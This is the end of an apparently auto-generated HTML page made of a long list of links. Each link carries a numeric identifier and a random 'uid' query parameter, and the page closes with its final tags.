<li><a href="/?pes=4000432711599&uid=IZ4sC8TCm4">4000432711599</a></li>
<li><a href="/?pes=4000547245486&uid=YOHDXtCTVp">4000547245486</a></li>
<li><a href="/?pes=4000098337184&uid=QmauJFMjug">4000098337184</a></li>
<li><a href="/?pes=1005001895675655&uid=UmQSlyrsU6">1005001895675655</a></li>
<li><a href="/?pes=4001172945882&uid=jM3tGaRfTs">4001172945882</a></li>
<li><a href="/?pes=4000217006752&uid=FWSYbafd8E">4000217006752</a></li>
<li><a href="/?pes=1005002261519247&uid=fd3O9pNGPd">1005002261519247</a></li>
<li><a href="/?pes=1005001557084694&uid=XqnGRewtSt">1005001557084694</a></li>
<li><a href="/?pes=32974131691&uid=YnE03V91Xz">32974131691</a></li>
<li><a href="/?pes=32665969605&uid=Iqv3F85OB8">32665969605</a></li>
<li><a href="/?pes=1005001852250388&uid=frwx9rY3D5">1005001852250388</a></li>
<li><a href="/?pes=1005001803840999&uid=plRMo4vZVW">1005001803840999</a></li>
<li><a href="/?pes=4001220351804&uid=E4vFOsJJM7">4001220351804</a></li>
<li><a href="/?pes=1005002553069905&uid=u1iqtbUJs0">1005002553069905</a></li>
<li><a href="/?pes=32827966737&uid=RXyV9PLkIl">32827966737</a></li>
<li><a href="/?pes=32873406957&uid=rN7C0wFytA">32873406957</a></li>
<li><a href="/?pes=1005001540565362&uid=DzNY9LFeEv">1005001540565362</a></li>
<li><a href="/?pes=1005001667971762&uid=soZy7iTbJ6">1005001667971762</a></li>
<li><a href="/?pes=33005417286&uid=NPEMq5fSe2">33005417286</a></li>
<li><a href="/?pes=1005002069878800&uid=4GWN0cRthk">1005002069878800</a></li>
<li><a href="/?pes=1005001952802755&uid=v8LaOxjh5w">1005001952802755</a></li>
<li><a href="/?pes=4001200796698&uid=Q61LQknKfu">4001200796698</a></li>
<li><a href="/?pes=32949228393&uid=dO53FpKFqL">32949228393</a></li>
<li><a href="/?pes=32999307539&uid=n0yWkFwxJ8">32999307539</a></li>
<li><a href="/?pes=4001053425595&uid=SmvquegYfV">4001053425595</a></li>
<li><a href="/?pes=1005002093966094&uid=sGWSW4M75C">1005002093966094</a></li>
<li><a href="/?pes=4000386852957&uid=ZeUKXbp6QE">4000386852957</a></li>
<li><a href="/?pes=32821816368&uid=tvixRUr1TH">32821816368</a></li>
<li><a href="/?pes=4000598602106&uid=IbeMVg8Nlc">4000598602106</a></li>
<li><a href="/?pes=32904343445&uid=qlgyglXYJC">32904343445</a></li>
<li><a href="/?pes=1005002356077135&uid=sFTtuyStPQ">1005002356077135</a></li>
<li><a href="/?pes=1005001361838129&uid=XiEKAfycog">1005001361838129</a></li>
<li><a href="/?pes=1005002566538258&uid=dCSD3iO5rp">1005002566538258</a></li>
<li><a href="/?pes=1000008064102&uid=aKh7pHMtHH">1000008064102</a></li>
<li><a href="/?pes=4000629905338&uid=GSWBIaqwnq">4000629905338</a></li>
<li><a href="/?pes=4000293899658&uid=62uk4pu7jz">4000293899658</a></li>
<li><a href="/?pes=32796721238&uid=M38AQzPE3e">32796721238</a></li>
<li><a href="/?pes=1005002002983788&uid=tZgvVMJs9D">1005002002983788</a></li>
<li><a href="/?pes=33007105564&uid=9WqmAxdCxw">33007105564</a></li>
<li><a href="/?pes=4001236065217&uid=By32AXcVWK">4001236065217</a></li>
<li><a href="/?pes=1005001375694022&uid=DvJ3J1ElhV">1005001375694022</a></li>
<li><a href="/?pes=1005002384743576&uid=2esb40IDh7">1005002384743576</a></li>
<li><a href="/?pes=1005001286455646&uid=cIvLslbIcP">1005001286455646</a></li>
<li><a href="/?pes=4000005234081&uid=CqzKc4QHww">4000005234081</a></li>
<li><a href="/?pes=4001179449702&uid=5xCmKpprCV">4001179449702</a></li>
<li><a href="/?pes=1005001718016529&uid=xJeJs5O209">1005001718016529</a></li>
<li><a href="/?pes=1005001276308518&uid=2Agysnrpel">1005001276308518</a></li>
<li><a href="/?pes=1005001355523328&uid=rRNck96Eyp">1005001355523328</a></li>
<li><a href="/?pes=4000574422384&uid=U8EWFQhkD2">4000574422384</a></li>
<li><a href="/?pes=32936279421&uid=WVD3xPql8B">32936279421</a></li>
<li><a href="/?pes=4001089794988&uid=WgieDGPnrP">4001089794988</a></li>
<li><a href="/?pes=1005001949626536&uid=e6AD2eigVE">1005001949626536</a></li>
<li><a href="/?pes=4001265221816&uid=MLsM0iOX8s">4001265221816</a></li>
<li><a href="/?pes=4001340936787&uid=wBczaiWi2N">4001340936787</a></li>
<li><a href="/?pes=1005001941025480&uid=EB33C2ml3C">1005001941025480</a></li>
<li><a href="/?pes=4000035941696&uid=agtyCgKFDv">4000035941696</a></li>
<li><a href="/?pes=4000204231346&uid=HOVvvB2TYX">4000204231346</a></li>
<li><a href="/?pes=4000128286833&uid=hlMF38XbSk">4000128286833</a></li>
<li><a href="/?pes=1005001713867121&uid=oaVSVzPNCb">1005001713867121</a></li>
<li><a href="/?pes=1005001453315349&uid=f0jDHArq3J">1005001453315349</a></li>
<li><a href="/?pes=4000095364983&uid=yyheHdMsU7">4000095364983</a></li>
<li><a href="/?pes=1005002468246127&uid=GdI8Hpcraw">1005002468246127</a></li>
<li><a href="/?pes=4001199313707&uid=5Z3K7cf7tt">4001199313707</a></li>
<li><a href="/?pes=4001062158259&uid=HHmAG7K5Gf">4001062158259</a></li>
<li><a href="/?pes=1005001426461596&uid=HW3j9AxCVy">1005001426461596</a></li>
<li><a href="/?pes=4000166018828&uid=SLpiu00Clw">4000166018828</a></li>
<li><a href="/?pes=4001260332707&uid=96qO8pgAZc">4001260332707</a></li>
<li><a href="/?pes=4000261694793&uid=8DTQIjrpAH">4000261694793</a></li>
<li><a href="/?pes=4001119606559&uid=Oy98XSHwoD">4001119606559</a></li>
<li><a href="/?pes=4001058423130&uid=aEp8iPI62m">4001058423130</a></li>
<li><a href="/?pes=33010009549&uid=4nNsUee1YN">33010009549</a></li>
<li><a href="/?pes=4001136669767&uid=BhRjUofvyH">4001136669767</a></li>
<li><a href="/?pes=1005002261233290&uid=zItuPMeB9c">1005002261233290</a></li>
<li><a href="/?pes=32959532582&uid=ClqN1h5q6o">32959532582</a></li>
<li><a href="/?pes=33041994241&uid=ERYvdo2dmg">33041994241</a></li>
<li><a href="/?pes=33011510937&uid=MZAd6HPq23">33011510937</a></li>
<li><a href="/?pes=1005001350214118&uid=fnT0xu52CW">1005001350214118</a></li>
<li><a href="/?pes=4001332676358&uid=4k5iwAofip">4001332676358</a></li>
<li><a href="/?pes=1005001519857021&uid=PTGZ9fqQSx">1005001519857021</a></li>
<li><a href="/?pes=1005001935954338&uid=ofLcAChpjf">1005001935954338</a></li>
<li><a href="/?pes=1005002428727414&uid=FSun8paM49">1005002428727414</a></li>
<li><a href="/?pes=1005001351906579&uid=9XnFUZqJLb">1005001351906579</a></li>
<li><a href="/?pes=4000152014820&uid=xZTOljBL8t">4000152014820</a></li>
<li><a href="/?pes=32899959191&uid=MmoBrIRbjR">32899959191</a></li>
<li><a href="/?pes=32924314295&uid=aNoT8ZmfeB">32924314295</a></li>
<li><a href="/?pes=32682561552&uid=MeNFKNybnM">32682561552</a></li>
<li><a href="/?pes=4001040734016&uid=mFysnNRW9U">4001040734016</a></li>
<li><a href="/?pes=4000191631166&uid=myFkHdV8aQ">4000191631166</a></li>
<li><a href="/?pes=4000444483444&uid=GaganNaSVH">4000444483444</a></li>
<li><a href="/?pes=32911043158&uid=CwUITg3raI">32911043158</a></li>
<li><a href="/?pes=32988137377&uid=HTlaJN9506">32988137377</a></li>
<li><a href="/?pes=1005002599555235&uid=3OhP49djw2">1005002599555235</a></li>
<li><a href="/?pes=33005426920&uid=iyYOEWkaAh">33005426920</a></li>
<li><a href="/?pes=4000076137293&uid=yvxY2JCoqb">4000076137293</a></li>
<li><a href="/?pes=1005001620926843&uid=pPjh5MPjoW">1005001620926843</a></li>
<li><a href="/?pes=32951288969&uid=VAdmJ9YB6Q">32951288969</a></li>
<li><a href="/?pes=1005001822570617&uid=6qYsis80LZ">1005001822570617</a></li>
<li><a href="/?pes=4001089458474&uid=FtQIdHIaw3">4001089458474</a></li>
<li><a href="/?pes=33018617202&uid=9EOeusRt5I">33018617202</a></li>
<li><a href="/?pes=1005002316568954&uid=JgGmJTvpdI">1005002316568954</a></li>
<li><a href="/?pes=1005001398337086&uid=4czt1P6r2A">1005001398337086</a></li>
<li><a href="/?pes=4000556873679&uid=Cjn6o2htzt">4000556873679</a></li>
<li><a href="/?pes=4001199524087&uid=GQ511REaaS">4001199524087</a></li>
<li><a href="/?pes=32919561697&uid=thd04HK811">32919561697</a></li>
<li><a href="/?pes=1005001541041426&uid=G2apWm97pz">1005001541041426</a></li>
<li><a href="/?pes=32955009164&uid=anpXat7NbN">32955009164</a></li>
<li><a href="/?pes=32790784506&uid=jrzi5Rl9YP">32790784506</a></li>
<li><a href="/?pes=1005001407751977&uid=EtoP3tGf09">1005001407751977</a></li>
<li><a href="/?pes=4000260362184&uid=suDszhfF6h">4000260362184</a></li>
<li><a href="/?pes=32750948481&uid=Vx6gNYcHbp">32750948481</a></li>
<li><a href="/?pes=4001257093046&uid=2nYhB9niwM">4001257093046</a></li>
<li><a href="/?pes=1005002012470320&uid=u4ReTliKqo">1005002012470320</a></li>
<li><a href="/?pes=32850853861&uid=hZVGqXifNY">32850853861</a></li>
<li><a href="/?pes=1005002439167744&uid=tMGBqq75DK">1005002439167744</a></li>
<li><a href="/?pes=4000851926656&uid=dxPauvaxhO">4000851926656</a></li>
<li><a href="/?pes=1005001695060496&uid=ElexCT1Pew">1005001695060496</a></li>
<li><a href="/?pes=4000975405383&uid=TuHbHwtgtR">4000975405383</a></li>
<li><a href="/?pes=4001127230749&uid=6gJYoBcm9O">4001127230749</a></li>
<li><a href="/?pes=1005001625699499&uid=vQxAGVbjGv">1005001625699499</a></li>
<li><a href="/?pes=1005002754437795&uid=IsuQTGY3XE">1005002754437795</a></li>
<li><a href="/?pes=4001238974348&uid=JeC81PReQW">4001238974348</a></li>
<li><a href="/?pes=4000183786652&uid=LVwU9QSLZW">4000183786652</a></li>
<li><a href="/?pes=32952194366&uid=ikIkZ3nVEg">32952194366</a></li>
<li><a href="/?pes=4000825725562&uid=M9sgoaymZ7">4000825725562</a></li>
<li><a href="/?pes=4001237420734&uid=oNZ38l7lEQ">4001237420734</a></li>
<li><a href="/?pes=1005002335661230&uid=YBBFMGLium">1005002335661230</a></li>
<li><a href="/?pes=33031565043&uid=jBoHTqbwJA">33031565043</a></li>
<li><a href="/?pes=33032259926&uid=sjBgfuseYW">33032259926</a></li>
<li><a href="/?pes=32812269883&uid=3NgGCNpRm3">32812269883</a></li>
<li><a href="/?pes=33055401985&uid=UP1WaP5zK8">33055401985</a></li>
<li><a href="/?pes=4000278708192&uid=lezc75h7F3">4000278708192</a></li>
<li><a href="/?pes=1005002696529530&uid=nkWcTygZ5u">1005002696529530</a></li>
<li><a href="/?pes=33055083928&uid=ckZdAcLFJN">33055083928</a></li>
<li><a href="/?pes=4001122467950&uid=x9dk6fuudQ">4001122467950</a></li>
<li><a href="/?pes=4000487934622&uid=ohEYVSA2Er">4000487934622</a></li>
<li><a href="/?pes=1005001725581158&uid=vzGE3yFK4l">1005001725581158</a></li>
<li><a href="/?pes=4000067926322&uid=z67yr0r8u2">4000067926322</a></li>
<li><a href="/?pes=1005002269144641&uid=Y9cBHSz4B9">1005002269144641</a></li>
<li><a href="/?pes=32870898712&uid=jQY2XQxUs1">32870898712</a></li>
<li><a href="/?pes=1005002387951906&uid=ynrEiRQ2ju">1005002387951906</a></li>
<li><a href="/?pes=1005001564846353&uid=17SPHNt6cw">1005001564846353</a></li>
<li><a href="/?pes=1005002353909257&uid=Y01j3yDgeA">1005002353909257</a></li>
<li><a href="/?pes=4000904496189&uid=SJxUCyd2aT">4000904496189</a></li>
<li><a href="/?pes=1005001963601007&uid=lzPUwrl8eu">1005001963601007</a></li>
<li><a href="/?pes=4000465154358&uid=xvL8SjjNFa">4000465154358</a></li>
<li><a href="/?pes=1005002115078992&uid=xfS2Gi7lnG">1005002115078992</a></li>
<li><a href="/?pes=1005001799482084&uid=bsqOpWuipS">1005001799482084</a></li>
<li><a href="/?pes=4000367009518&uid=mqrPFQlv9k">4000367009518</a></li>
<li><a href="/?pes=1005001826887366&uid=oXk0dT9I3O">1005001826887366</a></li>
<li><a href="/?pes=1005001344889572&uid=1n56ylOlWD">1005001344889572</a></li>
<li><a href="/?pes=33012737001&uid=YAif5Gt9Yo">33012737001</a></li>
<li><a href="/?pes=4000126892228&uid=Z0YZRT9gSx">4000126892228</a></li>
<li><a href="/?pes=1005001388894399&uid=haMKMEHbi5">1005001388894399</a></li>
<li><a href="/?pes=4000923450213&uid=R1Jpupehhp">4000923450213</a></li>
<li><a href="/?pes=4001256554088&uid=C8dQfjclBq">4001256554088</a></li>
<li><a href="/?pes=1005002741704430&uid=AoESwHfUbn">1005002741704430</a></li>
<li><a href="/?pes=4000419534888&uid=xHNvWwc4FL">4000419534888</a></li>
<li><a href="/?pes=1005001998930281&uid=kTS8vYa3m0">1005001998930281</a></li>
<li><a href="/?pes=33021467694&uid=M8lLIbzeHj">33021467694</a></li>
<li><a href="/?pes=4000109858421&uid=qKW9OTXOzW">4000109858421</a></li>
<li><a href="/?pes=1005001664305400&uid=xbYmRNYiJ3">1005001664305400</a></li>
<li><a href="/?pes=32951402281&uid=tMvVhh4Ul1">32951402281</a></li>
<li><a href="/?pes=4000116447890&uid=nTTjlGam5K">4000116447890</a></li>
<li><a href="/?pes=1005002027010971&uid=oGhb658olb">1005002027010971</a></li>
<li><a href="/?pes=4000693658832&uid=b5RbpzGBLB">4000693658832</a></li>
<li><a href="/?pes=4000564203001&uid=NzBVFqCVPU">4000564203001</a></li>
<li><a href="/?pes=1005001949153979&uid=5ZWIhdIvU4">1005001949153979</a></li>
<li><a href="/?pes=4001108309932&uid=l6iq0Z6Czr">4001108309932</a></li>
<li><a href="/?pes=4000089520508&uid=2ps6nTRhiF">4000089520508</a></li>
<li><a href="/?pes=1005002278089511&uid=fQKMzuzBtz">1005002278089511</a></li>
<li><a href="/?pes=32959480998&uid=pJ0l2Fdjrg">32959480998</a></li>
<li><a href="/?pes=32924171102&uid=rA67DLeBZC">32924171102</a></li>
<li><a href="/?pes=33058903593&uid=GFvpFgSWsG">33058903593</a></li>
<li><a href="/?pes=1005001630864353&uid=vbs5ear1Lv">1005001630864353</a></li>
<li><a href="/?pes=4000492452673&uid=kqA6g0nOf7">4000492452673</a></li>
<li><a href="/?pes=4000319129248&uid=zrfNiSrwsp">4000319129248</a></li>
<li><a href="/?pes=4000891677508&uid=NKojzqUI3K">4000891677508</a></li>
<li><a href="/?pes=33044615891&uid=vAwcK9wznZ">33044615891</a></li>
<li><a href="/?pes=32797433838&uid=pCOKTsBa22">32797433838</a></li>
<li><a href="/?pes=32980501317&uid=qUvAES2VJ8">32980501317</a></li>
<li><a href="/?pes=4000346324914&uid=ADrWUISCta">4000346324914</a></li>
<li><a href="/?pes=4001001429030&uid=5DCJ4xku6U">4001001429030</a></li>
<li><a href="/?pes=4000231375786&uid=Uohb9ZFKiM">4000231375786</a></li>
<li><a href="/?pes=1005002112190655&uid=zgeXkp0OrB">1005002112190655</a></li>
<li><a href="/?pes=1005002199656126&uid=NsNZBu91q2">1005002199656126</a></li>
<li><a href="/?pes=4001165828687&uid=5ADPuXsYfj">4001165828687</a></li>
<li><a href="/?pes=33002460584&uid=crXzUBFKRC">33002460584</a></li>
<li><a href="/?pes=4001159486162&uid=ehbb3GyrWa">4001159486162</a></li>
<li><a href="/?pes=1005002484697281&uid=FVs2IU7qrm">1005002484697281</a></li>
<li><a href="/?pes=1005001286980991&uid=wH0ZJwe5pF">1005001286980991</a></li>
<li><a href="/?pes=32950133114&uid=G0OdWQ6jqA">32950133114</a></li>
<li><a href="/?pes=4000278447372&uid=Drhf4wSdqZ">4000278447372</a></li>
<li><a href="/?pes=32839212149&uid=hEpgY5pUpk">32839212149</a></li>
<li><a href="/?pes=32907893148&uid=PANfr0K5kT">32907893148</a></li>
<li><a href="/?pes=33058765167&uid=nqfZXVfrjx">33058765167</a></li>
<li><a href="/?pes=32732470863&uid=HaWB84MvQw">32732470863</a></li>
<li><a href="/?pes=4000996977469&uid=sdv89ygp22">4000996977469</a></li>
<li><a href="/?pes=32958859864&uid=F0IdhlWAgU">32958859864</a></li>
<li><a href="/?pes=1005001369264044&uid=MCLF6BIJOn">1005001369264044</a></li>
<li><a href="/?pes=4000550109954&uid=t1QWOVndQ6">4000550109954</a></li>
<li><a href="/?pes=32881843053&uid=V7v8M3gCy5">32881843053</a></li>
<li><a href="/?pes=32922593952&uid=MAAeUyM3JX">32922593952</a></li>
<li><a href="/?pes=33052145978&uid=vT4Ce1itpN">33052145978</a></li>
<li><a href="/?pes=4001031660111&uid=p55bXnugWw">4001031660111</a></li>
<li><a href="/?pes=32776007447&uid=pDjejITc94">32776007447</a></li>
<li><a href="/?pes=32844866438&uid=tO2TyszPoB">32844866438</a></li>
<li><a href="/?pes=32964592046&uid=huvJQQ5VMd">32964592046</a></li>
<li><a href="/?pes=1005001735628444&uid=TsGYW6sQRh">1005001735628444</a></li>
<li><a href="/?pes=33032867110&uid=rd215CrUim">33032867110</a></li>
<li><a href="/?pes=33037898787&uid=lNT2ihhPlN">33037898787</a></li>
<li><a href="/?pes=32969384265&uid=YL4WcMSUKs">32969384265</a></li>
<li><a href="/?pes=4000145097573&uid=QyGZLrmJSf">4000145097573</a></li>
<li><a href="/?pes=4000956291738&uid=oYeDsyZchh">4000956291738</a></li>
<li><a href="/?pes=32365605856&uid=353lltlOLw">32365605856</a></li>
<li><a href="/?pes=1005002525404148&uid=IJDD2LzJR3">1005002525404148</a></li>
<li><a href="/?pes=1005001376302134&uid=NhHvjO0eke">1005001376302134</a></li>
<li><a href="/?pes=4000168656365&uid=NfDzQOn7Fx">4000168656365</a></li>
<li><a href="/?pes=1005002242209979&uid=teic4sJOjW">1005002242209979</a></li>
<li><a href="/?pes=1005001580499783&uid=96tvHBVayB">1005001580499783</a></li>
<li><a href="/?pes=4001348141082&uid=unxOydhmRc">4001348141082</a></li>
<li><a href="/?pes=1005002245301020&uid=VUrx96s4VS">1005002245301020</a></li>
<li><a href="/?pes=1005002701655506&uid=hOK3H9iA1Y">1005002701655506</a></li>
<li><a href="/?pes=1005002008228967&uid=cAYSK9IZsJ">1005002008228967</a></li>
<li><a href="/?pes=1005002393530107&uid=rMVpTqjLiQ">1005002393530107</a></li>
<li><a href="/?pes=1005001718767689&uid=sDVRZmQleJ">1005001718767689</a></li>
<li><a href="/?pes=32847620525&uid=x2okOCWN6R">32847620525</a></li>
<li><a href="/?pes=1005001874295109&uid=FT8tAGkJki">1005001874295109</a></li>
<li><a href="/?pes=1005001626653838&uid=cbZrRtxCVr">1005001626653838</a></li>
<li><a href="/?pes=1005002694829466&uid=spreoAi4HK">1005002694829466</a></li>
<li><a href="/?pes=4000923315553&uid=iJnFwdt58D">4000923315553</a></li>
<li><a href="/?pes=32993321781&uid=IXF9xvYB0v">32993321781</a></li>
<li><a href="/?pes=1005001855241847&uid=w3RWNP6mvK">1005001855241847</a></li>
<li><a href="/?pes=32997951610&uid=Zd6CUYcOMs">32997951610</a></li>
<li><a href="/?pes=4000809536584&uid=cNErxug9uC">4000809536584</a></li>
<li><a href="/?pes=1005001957252785&uid=07nEyOOvIG">1005001957252785</a></li>
<li><a href="/?pes=4000080002443&uid=vfYY09hwin">4000080002443</a></li>
<li><a href="/?pes=4000986402591&uid=YRfXuEBBWA">4000986402591</a></li>
<li><a href="/?pes=1005002247532431&uid=3iYFo5Tmca">1005002247532431</a></li>
<li><a href="/?pes=4000208356643&uid=odFBwhdKrx">4000208356643</a></li>
<li><a href="/?pes=4001040278077&uid=HccvU2IFyW">4001040278077</a></li>
<li><a href="/?pes=32778048647&uid=CnuIpZZ5Ro">32778048647</a></li>
<li><a href="/?pes=32835041863&uid=3sXU4bTXZE">32835041863</a></li>
<li><a href="/?pes=1005001728293614&uid=MiJjkpVgXL">1005001728293614</a></li>
<li><a href="/?pes=32843399986&uid=GZtvruddON">32843399986</a></li>
<li><a href="/?pes=32969026836&uid=KluojAiiCK">32969026836</a></li>
<li><a href="/?pes=4000172919977&uid=ZX7sMFGMGR">4000172919977</a></li>
<li><a href="/?pes=1005001834643024&uid=EypJncLAcT">1005001834643024</a></li>
<li><a href="/?pes=32965907770&uid=KDS8wMjaSh">32965907770</a></li>
<li><a href="/?pes=1005001520640863&uid=EiKeURbIE7">1005001520640863</a></li>
<li><a href="/?pes=1005002133662233&uid=pV4QWfF2IS">1005002133662233</a></li>
<li><a href="/?pes=1005002615534373&uid=0IwI9fO8PM">1005002615534373</a></li>
<li><a href="/?pes=1005002442703399&uid=mHaLH2MAOa">1005002442703399</a></li>
<li><a href="/?pes=4001272557987&uid=YwNXzvlOWi">4001272557987</a></li>
<li><a href="/?pes=4000755839888&uid=e7eD34cmUl">4000755839888</a></li>
<li><a href="/?pes=1005001520448834&uid=m5zScddTTM">1005001520448834</a></li>
<li><a href="/?pes=1005002385249095&uid=24Dhhba1zh">1005002385249095</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
